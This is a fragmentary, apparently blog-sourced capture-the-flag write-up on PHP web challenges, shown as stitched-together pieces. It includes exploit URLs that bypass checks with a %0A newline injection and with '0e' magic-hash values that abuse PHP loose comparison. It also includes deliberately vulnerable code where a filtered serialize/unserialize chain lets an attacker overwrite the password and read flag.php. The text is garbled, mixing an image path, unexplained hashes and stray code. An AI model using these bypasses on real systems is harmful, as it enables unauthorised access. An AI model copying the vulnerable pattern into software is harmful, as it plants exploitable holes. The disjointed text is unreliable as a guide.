 localhost/0523.php?num=233
localhost/0523.php?num=23333%0A&str1=11230178&str2=0e215962017
}
$username = $_POST['username'];
$password = "aaaaa";
$user = array($username, $password);
echo $username."<br>";
echo $password."<br>";
$r = filter(serialize($user));
echo $r."<br>";
$rr = var_dump(unserialize($r));
echo $rr."<br>";
$rdd = var_dump(unserialize($r)[1]);
echo $rdd."<br>";
if(unserialize($r)[1] == "123456"){
echo file_get_contents('flag.php');
}
?> 1st ok
23333
11230178
0e215962017
0e732639146814822596b49bb6939b97
0e291242476940776845150308577824
字母b替换成5
0e732639146814822596549556939597
0e291242476940776845150308577824
2nd ok
娜璋AI安全之家
https://blog.csdn.net/Eastmount